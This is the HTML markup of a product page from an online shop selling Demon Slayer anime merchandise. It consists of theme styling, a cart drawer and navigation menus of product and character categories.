.wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-28429 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-ajax pdp-full product-align-left elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
